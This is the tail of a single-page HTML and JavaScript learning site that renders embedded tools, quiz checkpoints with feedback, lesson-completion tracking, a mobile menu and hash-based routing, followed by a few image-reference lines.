       <iframe src="${t.url}" title="${esc(t.title)}" onload="document.getElementById('load')?.classList.add('gone')"></iframe>
     </div>
     <div class="openlink"><a href="${t.url}" target="_blank" rel="noopener">Open full-screen &rsaquo;</a></div>`;
  document.querySelector("main").scrollTop = 0; window.scrollTo(0,0);
}

function quizHtml(l){
  return `<div class="quiz">
    <h2>Checkpoint <span class="qcount">${l.quiz.length} questions</span></h2>
    <p class="qp">Answer all ${l.quiz.length} to mark the lesson complete. Your progress is remembered on this device.</p>
    ${l.quiz.map((q,qi) =>
      `<div class="q" data-ans="${q.answer}" data-l="${l.id}">
         <p>${qi+1}. ${esc(q.q)}</p>
         ${q.options.map((o,oi)=>`<button type="button" class="opt" onclick="pick(this,${oi})">${esc(o)}</button>`).join("")}
         <div class="qfb" data-why="${esc(q.why)}"></div>
       </div>`).join("")}
  </div>`;
}

function pick(el, oi){
  const q = el.closest(".q"); if (q.dataset.locked) return;
  const ans = +q.dataset.ans;
  q.querySelectorAll(".opt").forEach(o=>o.classList.add("disabled"));
  const fb = q.querySelector(".qfb");
  if (oi === ans){
    el.classList.add("correct"); q.dataset.locked = "1";
    fb.innerHTML = "&#10003; " + q.querySelector(".qfb").dataset.why;
    maybeComplete(q.dataset.l);
  } else {
    el.classList.add("wrong");
    fb.textContent = "Not quite, try another.";
    q.querySelectorAll(".opt").forEach(o=>o.classList.remove("disabled"));
    el.classList.add("disabled");
  }
}

function maybeComplete(lid){
  const qs = [...document.querySelectorAll(`.q[data-l="${lid}"]`)];
  if (qs.length && qs.every(q => q.dataset.locked)){
    markDone(lid);
    renderSidebar(lid);
    const ds = document.getElementById("donestate");
    if (ds) ds.innerHTML = '<span class="done-badge">&#10003; Lesson complete</span>';
  }
}

function toggleMenu(force){
  // the phone-width menu (lesson list, Tools, Standards); a no-op visually on desktop, where they are always shown
  const side = document.getElementById("side"), btn = document.getElementById("menu-toggle");
  const open = side.classList.toggle("open", force);
  btn.setAttribute("aria-expanded", String(open));
  btn.innerHTML = open ? "&#10005; Close" : "&#9776; Lessons &amp; tools";
}

function route(){
  toggleMenu(false);   // close the phone menu after any navigation
  const h = location.hash || "#/";
  const pr = h.match(/^#\/practice\/(.+)$/);
  if (pr) { renderPractice(decodeURIComponent(pr[1])); return; }
  const t = h.match(/^#\/tool\/(.+)$/);
  if (t) { renderTool(decodeURIComponent(t[1])); return; }
  const m = h.match(/^#\/lesson\/(.+)$/);
  if (m) renderLesson(decodeURIComponent(m[1])); else renderHome();
}
window.addEventListener("hashchange", route);
route();
</script>
</body>
</html>
</file>





